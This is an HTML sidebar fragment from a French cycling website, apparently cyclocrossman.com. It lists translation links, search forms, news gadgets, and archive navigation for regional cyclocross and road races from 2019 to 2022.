                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
